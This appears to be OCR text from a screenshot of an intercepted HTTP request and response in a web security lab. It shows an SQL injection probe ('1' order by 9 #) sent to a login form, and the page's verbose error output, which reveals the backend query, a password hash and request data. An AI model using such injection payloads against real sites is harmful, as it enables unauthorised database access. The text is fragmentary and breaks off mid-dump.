 1 POST /login.php HTTP/1.1
2 Host ? : 192.168.119.139
3 Referer: http://192.168.119.139/login.php
4 Cookie: PHPSESSID=kuidrhn1uonj4fm28jm4q8ihg4
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.119.139
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Cache-Control: max-age=0
11 Accept-Language: zh-CN,zh;q=0.9
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 45
14
15 email=1' order by 9 #&pass=ad&submit=Login&submitted=TRUE
17 <title>Login</title>
18 <style type="text/css" media="screen">@import "includes/layout.css";
</style>
远端地址:192.168.119.139:80; 响
应时间:4ms; 总耗时:6ms; URL:htt
p://192.168.119.139/login.p...
19 </head>
20 <body>
21 <div id="Header">IsIntS</div>
22 <div id="Content">
23 <!-- End of Header -->
24 <div class="error"><p>An error occurred in script '/var/www/login.
php' on line 47: Query: SELECT * FROM users WHERE email='1' order
by 9 #' AND pass='4aeb195cd69ed93520b9b4129636264e0cdc0153' AND
active IS NULL
25 <br />MySQL Error: Unknown column '9' in 'order clause'
26 <br />Date/Time: 8-11-2024 22:30:24
27 <br /><pre>Array
28 (
29 [GLOBALS] => Array
30 *RECURSION*
31 [_POST] => Array
32 (
33 [email] => 1' order by 9 #
34 [pass] => ad
35 [submit] => Login
36 [submitted] => TRUE
37 )
38
39 [_GET] => Array
40 (
41 )
42
43 [_COOKIE] => Array